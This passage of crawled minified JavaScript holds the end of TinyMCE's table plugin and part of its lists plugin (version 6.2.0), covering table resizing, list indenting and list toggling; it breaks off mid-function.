s=(e,t)=>At(e,t)-Et(e,"data-initial-"+t,0);o.events.stop.bind((()=>{t.get().each((t=>{n.each((o=>{r(t,"data-row").each((e=>{const n=s(t,"top");fe(t,"data-initial-top"),d.trigger.adjustHeight(o,n,parseInt(e,10))})),r(t,"data-column").each((e=>{const n=s(t,"left");fe(t,"data-initial-left"),d.trigger.adjustWidth(o,n,parseInt(e,10))})),Xm(e,o)}))}))}));const l=(n,r)=>{d.trigger.startAdjust(),t.assign(n),ie(n,"data-initial-"+r,At(n,r)),xm(n,od),St(n,"opacity","0.2"),o.go(e.parent())},c=Em(e.parent(),"mousedown",(e=>{var t;t=e.target,Cm(t,Gm)&&l(e.target,"top"),(e=>Cm(e,Km))(e.target)&&l(e.target,"left")})),i=t=>ye(t,e.view()),m=Em(e.view(),"mouseover",(t=>{var o;(o=t.target,dt(o,"table",i).filter(Is)).fold((()=>{et(t.target)&&Ym(e)}),(t=>{n=C.some(t),Xm(e,t)}))})),d=Wm({adjustHeight:Am(["table","delta","row"]),adjustWidth:Am(["table","delta","column"]),startAdjust:Am([])});return{destroy:()=>{c.unbind(),m.unbind(),o.destroy(),Ym(e)},refresh:t=>{Xm(e,t)},on:o.on,off:o.off,hideBars:w(ed,e),showBars:w(td,e),events:d.registry}},rd=(e,t,o)=>{const n=Rn,r=On,s=nd(e),l=Wm({beforeResize:Am(["table","type"]),afterResize:Am(["table","type"]),startDrag:Am([])});return s.events.adjustHeight.bind((e=>{const t=e.table;l.trigger.beforeResize(t,"row");((e,t,o,n)=>{const r=Uo(e),s=((e,t,o)=>Zn(e,t,o,Hn,(e=>e.getOrThunk(Lt))))(r,e,n),l=E(s,((e,n)=>o===n?Math.max(t+e,Lt()):e)),a=Ol(r,l),c=((e,t)=>E(e.all,((e,o)=>({element:e.element,height:t[o]}))))(r,l);N(c,(e=>{_n(e.element,e.height)})),N(a,(e=>{_n(e.element,e.height)}));const i=A(l,((e,t)=>e+t),0);_n(e,i)})(t,n.delta(e.delta,t),e.row,n),l.trigger.afterResize(t,"row")})),s.events.startAdjust.bind((e=>{l.trigger.startDrag()})),s.events.adjustWidth.bind((e=>{const n=e.table;l.trigger.beforeResize(n,"col");const s=r.delta(e.delta,n),a=o(n);El(n,s,e.column,t,a),l.trigger.afterResize(n,"col")})),{on:s.on,off:s.off,refreshBars:s.refresh,hideBars:s.hideBars,showBars:s.showBars,destroy:s.destroy,events:l.registry}},sd=e=>m(e)&&"TABLE"===e.nodeName,ld="bar-",ad=e=>"false"!==de(e,"data-mce-resize"),cd=e=>{const t=Gi(),o=Gi(),n=Gi();let r,s;const l=t=>ec(e,t),a=()=>Va(e)?Cs():xs();return e.on("init",(()=>{const r=((e,t)=>e.inline?((e,t,o)=>({parent:g(t),view:g(e),origin:g(dn(0,0)),isResizable:o}))(pe.fromDom(e.getBody()),(()=>{const e=pe.fromTag("div");return Tt(e,{position:"static",height:"0",width:"0",padding:"0",margin:"0",border:"0"}),We(tt(pe.fromDom(document)),e),e})(),t):((e,t)=>{const o=se(e)?(e=>pe.fromDom(Te(e).dom.documentElement))(e):e;return{parent:g(o),view:g(e),origin:g(dn(0,0)),isResizable:t}})(pe.fromDom(e.getDoc()),t))(e,ad);if(n.set(r),(e=>{const t=e.options.get("object_resizing");return D(t.split(","),"table")})(e)&&Ja(e)){const n=a(),s=rd(r,n,l);s.on(),s.events.startDrag.bind((o=>{t.set(e.selection.getRng())})),s.events.beforeResize.bind((t=>{const o=t.table.dom;((e,t,o,n,r)=>{e.dispatch("ObjectResizeStart",{target:t,width:o,height:n,origin:r})})(e,o,Nr(o),Br(o),ld+t.type)})),s.events.afterResize.bind((o=>{const n=o.table,r=n.dom;kr(n),t.on((t=>{e.selection.setRng(t),e.focus()})),((e,t,o,n,r)=>{e.dispatch("ObjectResized",{target:t,width:o,height:n,origin:r})})(e,r,Nr(r),Br(r),ld+o.type),e.undoManager.add()})),o.set(s)}})),e.on("ObjectResizeStart",(t=>{const o=t.target;if(sd(o)){const n=pe.fromDom(o);N(e.dom.select(".mce-clonedresizable"),(t=>{e.dom.addClass(t,"mce-"+qa(e)+"-columns")})),!hc(n)&&Ka(e)?vc(n):!gc(n)&&Ga(e)&&bc(n),pc(n)&&wt(t.origin,ld)&&bc(n),r=t.width,s=Ya(e)?"":((e,t)=>{const o=e.dom.getStyle(t,"width")||e.dom.getAttrib(t,"width");return C.from(o).filter(yt)})(e,o).getOr("")}})),e.on("ObjectResized",(t=>{const o=t.target;if(sd(o)){const n=pe.fromDom(o),c=t.origin;wt(c,"corner-")&&((t,o,n)=>{const c=bt(o,"e");if(""===s&&bc(t),n!==r&&""!==s){St(t,"width",s);const o=a(),i=l(t),m=Va(e)||c?(e=>Ss(e).columns)(t)-1:0;El(t,n-r,m,o,i)}else if((e=>/^(\d+(\.\d+)?)%$/.test(e))(s)){const e=parseFloat(s.replace("%",""));St(t,"width",n*e/r+"%")}(e=>/^(\d+(\.\d+)?)px$/.test(e))(s)&&(e=>{const t=Uo(e);Zo(t)||N(It(e),(e=>{const t=Rt(e,"width");St(e,"width",t),fe(e,"width")}))})(t)})(n,c,t.width),kr(n),Wa(e,n.dom,La)}})),e.on("SwitchMode",(()=>{o.on((t=>{e.mode.isReadOnly()?t.hideBars():t.showBars()}))})),e.on("remove",(()=>{o.on((e=>{e.destroy()})),n.on((t=>{((e,t)=>{e.inline&&Ie(t.parent())})(e,t)}))})),{refresh:e=>{o.on((t=>t.refreshBars(pe.fromDom(e))))},hide:()=>{o.on((e=>e.hideBars()))},show:()=>{o.on((e=>e.showBars()))}}},id=e=>{(e=>{const t=e.options.register;t("table_clone_elements",{processor:"string[]"}),t("table_use_colgroups",{processor:"boolean",default:!0}),t("table_header_type",{processor:e=>{const t=D(["section","cells","sectionCells","auto"],e);return t?{value:e,valid:t}:{valid:!1,message:"Must be one of: section, cells, sectionCells or auto."}},default:"section"}),t("table_sizing_mode",{processor:"string",default:"auto"}),t("table_default_attributes",{processor:"object",default:{border:"1"}}),t("table_default_styles",{processor:"object",default:{"border-collapse":"collapse"}}),t("table_column_resizing",{processor:e=>{const t=D(["preservetable","resizetable"],e);return t?{value:e,valid:t}:{valid:!1,message:"Must be preservetable, or resizetable."}},default:"preservetable"}),t("table_resize_bars",{processor:"boolean",default:!0}),t("table_style_by_css",{processor:"boolean",default:!0})})(e);const t=cd(e),o=zm(e,t),n=tc(e,t,o);return Ic(e,n),((e,t)=>{const o=Or(e),n=t=>ls(Er(e)).bind((n=>Ft(n,o).map((o=>{const r=ns(as(e),o,n);return t(o,r)})))).getOr("");G({mceTableRowType:()=>n(t.getTableRowType),mceTableCellType:()=>n(t.getTableCellType),mceTableColType:()=>n(t.getTableColType)},((t,o)=>e.addQueryValueHandler(o,t)))})(e,n),cs(e,n),{getSelectedCells:o.getSelectedCells,clearSelectedCells:o.clearSelectedCells}};e.add("dom",(e=>({table:id(e)})))}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/lists/plugin.min.js?v=14c0c
body_size: 9427
content:
/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";var t=tinymce.util.Tools.resolve("tinymce.PluginManager");const e=t=>e=>(t=>{const e=typeof t;return null===t?"null":"object"===e&&Array.isArray(t)?"array":"object"===e&&(n=r=t,(o=String).prototype.isPrototypeOf(n)||(null===(s=r.constructor)||void 0===s?void 0:s.name)===o.name)?"string":e;var n,r,o,s})(e)===t,n=t=>e=>typeof e===t,r=e("string"),o=e("object"),s=e("array"),i=n("boolean"),a=t=>!(t=>null==t)(t),l=n("function"),d=n("number"),c=()=>{},u=(t,e)=>t===e,m=t=>e=>!t(e),p=(!1,()=>false);class g{constructor(t,e){this.tag=t,this.value=e}static some(t){return new g(!0,t)}static none(){return g.singletonNone}fold(t,e){return this.tag?e(this.value):t()}isSome(){return this.tag}isNone(){return!this.tag}map(t){return this.tag?g.some(t(this.value)):g.none()}bind(t){return this.tag?t(this.value):g.none()}exists(t){return this.tag&&t(this.value)}forall(t){return!this.tag||t(this.value)}filter(t){return!this.tag||t(this.value)?this:g.none()}getOr(t){return this.tag?this.value:t}or(t){return this.tag?this:t}getOrThunk(t){return this.tag?this.value:t()}orThunk(t){return this.tag?this:t()}getOrDie(t){if(this.tag)return this.value;throw new Error(null!=t?t:"Called getOrDie on None")}static from(t){return a(t)?g.some(t):g.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(t){this.tag&&t(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}g.singletonNone=new g(!1);const h=Array.prototype.slice,f=Array.prototype.indexOf,y=Array.prototype.push,v=(t,e)=>{return n=t,r=e,f.call(n,r)>-1;var n,r},C=(t,e)=>{for(let n=0,r=t.length;n<r;n++)if(e(t[n],n))return!0;return!1},b=(t,e)=>{const n=t.length,r=new Array(n);for(let o=0;o<n;o++){const n=t[o];r[o]=e(n,o)}return r},S=(t,e)=>{for(let n=0,r=t.length;n<r;n++)e(t[n],n)},N=(t,e)=>{const n=[];for(let r=0,o=t.length;r<o;r++){const o=t[r];e(o,r)&&n.push(o)}return n},L=(t,e,n)=>(S(t,((t,r)=>{n=e(n,t,r)})),n),O=(t,e,n)=>{for(let r=0,o=t.length;r<o;r++){const o=t[r];if(e(o,r))return g.some(o);if(n(o,r))break}return g.none()},k=(t,e)=>O(t,e,p),T=(t,e)=>(t=>{const e=[];for(let n=0,r=t.length;n<r;++n){if(!s(t[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+t);y.apply(e,t[n])}return e})(b(t,e)),A=t=>{const e=h.call(t,0);return e.reverse(),e},w=(t,e)=>e>=0&&e<t.length?g.some(t[e]):g.none(),D=t=>w(t,0),E=t=>w(t,t.length-1),B=(t,e)=>{const n=[],r=l(e)?t=>C(n,(n=>e(n,t))):t=>v(n,t);for(let e=0,o=t.length;e<o;e++){const o=t[e];r(o)||n.push(o)}return n},x=(t,e,n=u)=>t.exists((t=>n(t,e))),I=(t,e,n)=>t.isSome()&&e.isSome()?g.some(n(t.getOrDie(),e.getOrDie())):g.none(),P=t=>{if(null==t)throw new Error("Node cannot be null or undefined");return{dom:t}},M=(t,e)=>{const n=(e||document).createElement(t);return P(n)},R=P,U=(t,e)=>t.dom===e.dom;"undefined"!=typeof window?window:Function("return this;")();const $=t=>t.dom.nodeName.toLowerCase(),_=(1,t=>1===(t=>t.dom.nodeType)(t));const H=t=>e=>_(e)&&$(e)===t,j=t=>g.from(t.dom.parentNode).map(R),F=t=>b(t.dom.childNodes,R),K=(t,e)=>{const n=t.dom.childNodes;return g.from(n[e]).map(R)},V=t=>K(t,0),z=t=>K(t,t.dom.childNodes.length-1),Q=(t,e,n)=>{let r=t.dom;const o=l(n)?n:p;for(;r.parentNode;){r=r.parentNode;const t=R(r);if(e(t))return g.some(t);if(o(t))break}return g.none()},q=(t,e,n)=>((t,e,n,r,o)=>r(n)?g.some(n):l(o)&&o(n)?g.none():e(n,r,o))(0,Q,t,e,n),W=(t,e)=>{j(t).each((n=>{n.dom.insertBefore(e.dom,t.dom)}))},Z=(t,e)=>{t.dom.appendChild(e.dom)},G=(t,e)=>{S(e,(e=>{Z(t,e)}))},J=t=>{t.dom.textContent="",S(F(t),(t=>{X(t)}))},X=t=>{const e=t.dom;null!==e.parentNode&&e.parentNode.removeChild(e)};var Y=tinymce.util.Tools.resolve("tinymce.dom.RangeUtils"),tt=tinymce.util.Tools.resolve("tinymce.dom.TreeWalker"),et=tinymce.util.Tools.resolve("tinymce.util.VK");const nt=t=>b(t,R),rt=Object.keys,ot=(t,e)=>{const n=rt(t);for(let r=0,o=n.length;r<o;r++){const o=n[r];e(t[o],o)}},st=(t,e)=>{const n=t.dom;ot(e,((t,e)=>{((t,e,n)=>{if(!(r(n)||i(n)||d(n)))throw console.error("Invalid call to Attribute.set. Key ",e,":: Value ",n,":: Element ",t),new Error("Attribute value was not simple");t.setAttribute(e,n+"")})(n,e,t)}))},it=t=>L(t.dom.attributes,((t,e)=>(t[e.name]=e.value,t)),{}),at=t=>((t,e)=>R(t.dom.cloneNode(!0)))(t),lt=(t,e)=>{const n=((t,e)=>{const n=M(e),r=it(t);return st(n,r),n})(t,e);((t,e)=>{const n=(t=>g.from(t.dom.nextSibling).map(R))(t);n.fold((()=>{j(t).each((t=>{Z(t,e)}))}),(t=>{W(t,e)}))})(t,n);const r=F(t);return G(n,r),X(t),n};var dt=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),ct=tinymce.util.Tools.resolve("tinymce.util.Tools");const ut=t=>e=>a(e)&&e.nodeName.toLowerCase()===t,mt=t=>e=>a(e)&&t.test(e.nodeName),pt=t=>a(t)&&3===t.nodeType,gt=t=>a(t)&&1===t.nodeType,ht=mt(/^(OL|UL|DL)$/),ft=mt(/^(OL|UL)$/),yt=ut("ol"),vt=mt(/^(LI|DT|DD)$/),Ct=mt(/^(DT|DD)$/),bt=mt(/^(TH|TD)$/),St=ut("br"),Nt=(t,e)=>a(e)&&e.nodeName in t.schema.getTextBlockElements(),Lt=(t,e)=>a(t)&&t.nodeName in e,Ot=(t,e,n)=>{const r=t.isEmpty(e);return!(n&&t.select("span[data-mce-type=bookmark]",e).length>0)&&r},kt=(t,e)=>t.isChildOf(e,t.getRoot()),Tt=t=>e=>e.options.get(t),At=Tt("lists_indent_on_tab"),wt=Tt("forced_root_block"),Dt=Tt("forced_root_block_attrs"),Et=(t,e)=>{const n=t.dom,r=t.schema.getBlockElements(),o=n.createFragment(),s=wt(t),i=Dt(t);let a,l,d=!1;for(l=n.create(s,i),Lt(e.firstChild,r)||o.appendChild(l);a=e.firstChild;){const t=a.nodeName;d||"SPAN"===t&&"bookmark"===a.getAttribute("data-mce-type")||(d=!0),Lt(a,r)?(o.appendChild(a),l=null):(l||(l=n.create(s,i),o.appendChild(l)),l.appendChild(a))}return!d&&l&&l.appendChild(n.create("br",{"data-mce-bogus":"1"})),o},Bt=dt.DOM,xt=H("dd"),It=H("dt"),Pt=(t,e)=>{var n;xt(e)?lt(e,"dt"):It(e)&&(n=e,g.from(n.dom.parentElement).map(R)).each((n=>((t,e,n)=>{const r=Bt.select('span[data-mce-type="bookmark"]',e),o=Et(t,n),s=Bt.createRng();s.setStartAfter(n),s.setEndAfter(e);const i=s.extractContents();for(let e=i.firstChild;e;e=e.firstChild)if("LI"===e.nodeName&&t.dom.isEmpty(e)){Bt.remove(e);break}t.dom.isEmpty(i)||Bt.insertAfter(i,e),Bt.insertAfter(o,e);const a=n.parentElement;a&&Ot(t.dom,a)&&(t=>{const e=t.parentNode;e&&ct.each(r,(t=>{e.insertBefore(t,n.parentNode)})),Bt.remove(t)})(a),Bt.remove(n),Ot(t.dom,e)&&Bt.remove(e)})(t,n.dom,e.dom)))},Mt=t=>{It(t)&&lt(t,"dd")},Rt=(t,e)=>{if(pt(t))return{container:t,offset:e};const n=Y.getNode(t,e);return pt(n)?{container:n,offset:e>=t.childNodes.length?n.data.length:0}:n.previousSibling&&pt(n.previousSibling)?{container:n.previousSibling,offset:n.previousSibling.data.length}:n.nextSibling&&pt(n.nextSibling)?{container:n.nextSibling,offset:0}:{container:t,offset:e}},Ut=t=>{const e=t.cloneRange(),n=Rt(t.startContainer,t.startOffset);e.setStart(n.container,n.offset);const r=Rt(t.endContainer,t.endOffset);return e.setEnd(r.container,r.offset),e},$t=["OL","UL","DL"],_t=$t.join(","),Ht=(t,e)=>{const n=e||t.selection.getStart(!0);return t.dom.getParent(n,_t,Kt(t,n))},jt=t=>{const e=t.selection.getSelectedBlocks();return N(((t,e)=>{const n=ct.map(e,(e=>t.dom.getParent(e,"li,dd,dt",Kt(t,e))||e));return B(n)})(t,e),vt)},Ft=(t,e)=>{const n=t.dom.getParents(e,"TD,TH");return n.length>0?n[0]:t.getBody()},Kt=(t,e)=>{const n=t.dom.getParents(e,t.dom.isBlock),r=k(n,(e=>{return n=t.schema,!ht(r=e)&&!vt(r)&&C($t,(t=>n.isValidChild(r.nodeName,t)));var n,r}));return r.getOr(t.getBody())},Vt=(t,e)=>{const n=t.dom.getParents(e,"ol,ul",Kt(t,e));return E(n)},zt=(t,e)=>{const n=b(e,(e=>Vt(t,e).getOr(e)));return B(n)},Qt=t=>/\btox\-/.test(t.className),qt=(t,e)=>O(t,ht,bt).exists((t=>t.nodeName===e&&!Qt(t))),Wt=(t,e)=>null!==e&&"false"===t.dom.getContentEditableParent(e),Zt=(t,e)=>{const n=t.dom.getParent(e,"ol,ul,dl");return Wt(t,n)},Gt=(t,e)=>{const n=t.selection.getNode();return e({parents:t.dom.getParents(n),element:n}),t.on("NodeChange",e),()=>t.off("NodeChange",e)},Jt=(t,e,n)=>t.dispatch("ListMutation",{action:e,element:n}),Xt=(Yt=/^\s+|\s+$/g,t=>t.replace(Yt,""));var Yt;const te=(t,e,n)=>{((t,e,n)=>{if(!r(n))throw console.error("Invalid call to CSS.set. Property ",e,":: Value ",n,":: Element ",t),new Error("CSS value must be a string: "+n);(t=>void 0!==t.style&&l(t.style.getPropertyValue))(t)&&t.style.setProperty(e,n)})(t.dom,e,n)},ee=(t,e)=>{Z(t.item,e.list)},ne=(t,e)=>{const n={list:M(e,t),item:M("li",t)};return Z(n.list,n.item),n},re=t=>((t,e)=>{const n=t.dom;if(1!==n.nodeType)return!1;{const t=n;if(void 0!==t.matches)return t.matches(e);if(void 0!==t.msMatchesSelector)return t.msMatchesSelector(e);if(void 0!==t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(void 0!==t.mozMatchesSelector)return t.mozMatchesSelector(e);throw new Error("Browser lacks native selectors")}})(t,"OL,UL"),oe=t=>V(t).exists(re),se=t=>t.depth>0,ie=t=>t.isSelected,ae=t=>{const e=F(t),n=z(t).exists(re)?e.slice(0,-1):e;return b(n,at)},le=t=>(S(t,((e,n)=>{((t,e)=>{const n=t[e].depth,r=t=>t.depth===n&&!t.dirty,o=t=>t.depth<n;return O(A(t.slice(0,e)),r,o).orThunk((()=>O(t.slice(e+1),r,o)))})(t,n).fold((()=>{e.dirty&&(t=>{t.listAttributes=((t,e)=>{const n={};var r;return((t,e,n,r)=>{ot(t,((t,o)=>{(e(t,o)?n:r)(t,o)}))})(t,e,(r=n,(t,e)=>{r[e]=t}),c),n})(t.listAttributes,((t,e)=>"start"!==e))})(e)}),(t=>{return r=t,(n=e).listType=r.listType,void(n.listAttributes={...r.listAttributes});var n,r}))})),t),de=(t,e,n,r)=>V(r).filter(re).fold((()=>{e.each((t=>{U(t.start,r)&&n.set(!0)}));const o=((t,e,n)=>j(t).filter(_).map((r=>({depth:e,dirty:!1,isSelected:n,content:ae(t),itemAttributes:it(t),listAttributes:it(r),listType:$(r)}))))(r,t,n.get());e.each((t=>{U(t.end,r)&&n.set(!1)}));const s=z(r).filter(re).map((r=>ce(t,e,n,r))).getOr([]);return o.toArray().concat(s)}),(r=>ce(t,e,n,r))),ce=(t,e,n,r)=>T(F(r),(r=>(re(r)?ce:de)(t+1,e,n,r))),ue=(t,e)=>{const n=le(e);return((t,e)=>{const n=L(e,((e,n)=>n.depth>e.length?((t,e,n)=>{const r=((t,e,n)=>{const r=[];for(let o=0;o<n;o++)r.push(ne(t,e.listType));return r})(t,n,n.depth-e.length);var o;return(t=>{for(let e=1;e<t.length;e++)ee(t[e-1],t[e])})(r),((t,e)=>{for(let e=0;e<t.length-1;e++)te(t[e].item,"list-style-type","none");E(t).each((t=>{st(t.list,e.listAttributes),st(t.item,e.itemAttributes),G(t.item,e.content)}))})(r,n),o=r,I(E(e),D(o),ee),e.concat(r)})(t,e,n):((t,e,n)=>{const r=e.slice(0,n.depth);return E(r).each((e=>{const r=((t,e,n)=>{const r=M("li",t);return st(r,e),G(r,n),r})(t,n.itemAttributes,n.content);((t,e)=>{Z(t.list,e),t.item=e})(e,r),((t,e)=>{$(t.list)!==e.listType&&(t.list=lt(t.list,e.listType)),st(t.list,e.listAttributes)})(e,n)})),r})(t,e,n)),[]);return D(n).map((t=>t.list))})(t.contentDocument,n).toArray()},me=(t,e,n)=>{const r=((t,e)=>{const n=(t=>{let e=!1;return{get:()=>e,set:t=>{e=t}}})();return b(t,(t=>({sourceList:t,entries:ce(0,e,n,t)})))})(e,(t=>{const e=b(jt(t),R);return I(k(e,m(oe)),k(A(e),m(oe)),((t,e)=>({start:t,end:e})))})(t));S(r,(e=>{((t,e)=>{S(N(t,ie),(t=>((t,e)=>{switch(t){case"Indent":e.depth++;break;case"Outdent":e.depth--;break;case"Flatten":e.depth=0}e.dirty=!0})(e,t)))})(e.entries,n);const r=((t,e)=>T(((t,e)=>{if(0===t.length)return[];{let n=e(t[0]);const r=[];let o=[];for(let s=0,i=t.length;s<i;s++){const i=t[s],a=e(i);a!==n&&(r.push(o),o=[]),n=a,o.push(i)}return 0!==o.length&&r.push(o),r}})(e,se),(e=>D(e).exists(se)?ue(t,e):((t,e)=>{const n=le(e);return b(n,(e=>{const n=((t,e)=>{const n=document.createDocumentFragment();return S(t,(t=>{n.appendChild(t.dom)})),R(n)})(e.content);return R(Et(t,n.dom))}))})(t,e))))(t,e.entries);var o;S(r,(e=>{Jt(t,"Indent"===n?"IndentList":"OutdentList",e.dom)})),o=e.sourceList,S(r,(t=>{W(o,t)})),X(e.sourceList)}))},pe=(t,e)=>{const n=nt((t=>{const e=(t=>{const e=Vt(t,t.selection.getStart()),n=N(t.selection.getSelectedBlocks(),ft);return e.toArray().concat(n)})(t);return zt(t,e)})(t)),r=nt((t=>N(jt(t),Ct))(t));let o=!1;if(n.length||r.length){const s=t.selection.getBookmark();me(t,n,e),((t,e,n)=>{S(n,"Indent"===e?Mt:e=>Pt(t,e))})(t,e,r),t.selection.moveToBookmark(s),t.selection.setRng(Ut(t.selection.getRng())),t.nodeChanged(),o=!0}return o},ge=(t,e)=>!(t=>{const e=Ht(t);return Wt(t,e)})(t)&&pe(t,e),he=t=>ge(t,"Indent"),fe=t=>ge(t,"Outdent"),ye=t=>ge(t,"Flatten");var ve=tinymce.util.Tools.resolve("tinymce.dom.BookmarkManager");const Ce=dt.DOM,be=t=>{const e={},n=n=>{let r=t[n?"startContainer":"endContainer"],o=t[n?"startOffset":"endOffset"];if(gt(r)){const t=Ce.create("span",{"data-mce-type":"bookmark"});r.hasChildNodes()?(o=Math.min(o,r.childNodes.length-1),n?r.insertBefore(t,r.childNodes[o]):Ce.insertAfter(t,r.childNodes[o])):r.appendChild(t),r=t,o=0}e[n?"startContainer":"endContainer"]=r,e[n?"startOffset":"endOffset"]=o};return n(!0),t.collapsed||n(),e},Se=t=>{const e=e=>{let n=t[e?"startContainer":"endContainer"],r=t[e?"startOffset":"endOffset"];if(n){if(gt(n)&&n.parentNode){const t=n;r=(t=>{var e;let n=null===(e=t.parentNode)||void 0===e?void 0:e.firstChild,r=0;for(;n;){if(n===t)return r;gt(n)&&"bookmark"===n.getAttribute("data-mce-type")||r++,n=n.nextSibling}return-1})(n),n=n.parentNode,Ce.remove(t),!n.hasChildNodes()&&Ce.isBlock(n)&&n.appendChild(Ce.create("br"))}t[e?"startContainer":"endContainer"]=n,t[e?"startOffset":"endOffset"]=r}};e(!0),e();const n=Ce.createRng();return n.setStart(t.startContainer,t.startOffset),t.endContainer&&n.setEnd(t.endContainer,t.endOffset),Ut(n)},Ne=t=>{switch(t){case"UL":return"ToggleUlList";case"OL":return"ToggleOlList";case"DL":return"ToggleDLList"}},Le=(t,e)=>{ct.each(e,((e,n)=>{t.setAttribute(n,e)}))},Oe=(t,e,n)=>{((t,e,n)=>{const r=n["list-style-type"]?n["list-style-type"]:null;t.setStyle(e,"list-style-type",r)})(t,e,n),((t,e,n)=>{Le(e,n["list-attributes"]),ct.each(t.select("li",e),(t=>{Le(t,n["list-item-attributes"])}))})(t,e,n)},ke=(t,e,n,r)=>{let o=e[n?"startContainer":"endContainer"];const s=e[n?"startOffset":"endOffset"];for(gt(o)&&(o=o.childNodes[Math.min(s,o.childNodes.length-1)]||o),!n&&St(o.nextSibling)&&(o=o.nextSibling);o.parentNode!==r;){const e=o.parentNode;if(Nt(t,o))return o;if(/^(TD|TH)$/.test(e.nodeName))return o;o=e}return o},Te=(t,e,n)=>{const r=t.selection.getRng();let o="LI";const s=Kt(t,t.selection.getStart(!0)),i=t.dom;if("false"===i.getContentEditable(t.selection.getNode()))return;"DL"===(e=e.toUpperCase())&&(o="DT");const a=be(r),l=((t,e,n)=>{const r=[],o=t.dom,s=ke(t,e,!0,n),i=ke(t,e,!1,n);let a;const l=[];for(let t=s;t&&(l.push(t),t!==i);t=t.nextSibling);return ct.each(l,(e=>{var s;if(Nt(t,e))return r.push(e),void(a=null);if(o.isBlock(e)||St(e))return St(e)&&o.remove(e),void(a=null);const i=e.nextSibling;ve.isBookmarkNode(e)&&(ht(i)||Nt(t,i)||!i&&e.parentNode===n)?a=null:(a||(a=o.create("p"),null===(s=e.parentNode)||void 0===s||s.insertBefore(a,e),r.push(a)),a.appendChild(e))})),r})(t,r,s);ct.each(l,(r=>{let s;const a=r.previousSibling,l=r.parentNode;vt(l)||(a&&ht(a)&&a.nodeName===e&&((t,e,n)=>{const r=t.getStyle(e,"list-style-type");let o=n?n["list-style-type"]:"";return o=null===o?"":o,r===o})(i,a,n)?(s=a,r=i.rename(r,o),a.appendChild(r)):(s=i.create(e),l.insertBefore(s,r),s.appendChild(r),r=i.rename(r,o)),((t,e,n)=>{ct.each(["margin","margin-right","margin-bottom","margin-left","margin-top","padding","padding-right","padding-bottom","padding-left","padding-top"],(n=>t.setStyle(e,n,"")))})(i,r),Oe(i,s,n),we(t.dom,s))})),t.selection.setRng(Se(a))},Ae=(t,e,n)=>{return((t,e)=>ht(t)&&t.nodeName===(null==e?void 0:e.nodeName))(e,n)&&((t,e,n)=>t.getStyle(e,"list-style-type",!0)===t.getStyle(n,"list-style-type",!0))(t,e,n)&&(r=n,e.className===r.className);var r},we=(t,e)=>{let n,r=e.nextSibling;if(Ae(t,e,r)){const o=r;for(;n=o.firstChild;)e.appendChild(n);t.remove(o)}if(r=e.previousSibling,Ae(t,e,r)){const o=r;for(;n=o.lastChild;)e.insertBefore(n,e.firstChild);t.remove(o)}},De=t=>"list-style-type"in t,Ee=(t,e,n)=>{const r=Ht(t);if(Zt(t,r))return;const s=(t=>{const e=Ht(t),n=t.selection.getSelectedBlocks();return((t,e)=>a(t)&&1===e.length&&e[0]===t)(e,n)?(t=>N(t.querySelectorAll(_t),ht))(e):N(n,(t=>ht(t)&&e!==t))})(t),i=o(n)?n:{};s.length>0?((t,e,n,r,o)=>{const s=ht(e);if(s&&e.nodeName===r&&!De(o))ye(t);else{Te(t,r,o);const i=be(t.selection.getRng()),a=s?[e,...n]:n;ct.each(a,(e=>{((t,e,n,r)=>{if(e.nodeName!==n){const o=t.dom.rename(e,n);Oe(t.dom,o,r),Jt(t,Ne(n),o)}else Oe(t.dom,e,r),Jt(t,Ne(n),e)})(t,e,r,o)})),t.selection.setRng(Se(i))}})(t,r,s,e,i):((t,e,n,r)=>{if(e!==t.getBody())if(e)if(e.nodeName!==n||De(r)||Qt(e)){const o=be(t.selection.getRng());Oe(t.dom,e,r);const s=t.dom.rename(e,n);we(t.dom,s),t.selection.setRng(Se(o)),Te(t,n,r),Jt(t,Ne(n),s)}else ye(t);else Te(t,n,r),Jt(t,Ne(n),e)})(t,r,e,i)},Be=dt.DOM,xe=(t,e)=>{const n=ct.grep(t.select("ol,ul",e));ct.each(n,(e=>{((t,e)=>{const n=e.parentElement;if(n&&"LI"===n.nodeName&&n.firstChild===e){const r=n.previousSibling;r&&"LI"===r.nodeName?(r.appendChild(e),Ot(t,n)&&Be.remove(n)):Be.setStyle(n,"listStyleType","none")}if(ht(n)){const t=n.previousSibling;t&&"LI"===t.nodeName&&t.appendChild(e)}})(t,e)}))},Ie=(t,e,n,r)=>{let o=e.startContainer;const s=e.startOffset;if(pt(o)&&(n?s<o.data.length:s>0))return o;const i=t.schema.getNonEmptyElements();gt(o)&&(o=Y.getNode(o,s));const a=new tt(o,r);n&&((t,e)=>!!St(e)&&t.isBlock(e.nextSibling)&&!St(e.previousSibling))(t.dom,o)&&a.next();const l=n?a.next.bind(a):a.prev2.bind(a);for(;o=l();){if("LI"===o.nodeName&&!o.hasChildNodes())return o;if(i[o.nodeName])return o;if(pt(o)&&o.data.length>0)return o}return null},Pe=(t,e)=>{const n=e.childNodes;return 1===n.length&&!ht(n[0])&&t.isBlock(n[0])},Me=(t,e,n)=>{let r;const o=e.parentNode;if(!kt(t,e)||!kt(t,n))return;ht(n.lastChild)&&(r=n.lastChild),o===n.lastChild&&St(o.previousSibling)&&t.remove(o.previousSibling);const s=n.lastChild;s&&St(s)&&e.hasChildNodes()&&t.remove(s),Ot(t,n,!0)&&J(R(n)),((t,e,n)=>{let r;const o=Pe(t,n)?n.firstChild:n;if(((t,e)=>{Pe(t,e)&&t.remove(e.firstChild,!0)})(t,e),!Ot(t,e,!0))for(;r=e.firstChild;)o.appendChild(r)})(t,e,n),r&&n.appendChild(r);const i=((t,e)=>{const n=t.dom,r=e.dom;return n!==r&&n.contains(r)})(R(n),R(e))?t.getParents(e,ht,n):[];t.remove(e),S(i,(e=>{Ot(t,e)&&e!==t.getRoot()&&t.remove(e)}))},Re=(t,e)=>{const n=t.dom,r=t.selection,o=r.getStart(),s=Ft(t,o),i=n.getParent(r.getStart(),"LI",s);if(i){const o=i.parentElement;if(o===t.getBody()&&Ot(n,o))return!0;const a=Ut(r.getRng()),l=n.getParent(Ie(t,a,e,s),"LI",s);if(l&&l!==i)return t.undoManager.transact((()=>{var n,r;e?((t,e,n,r)=>{const 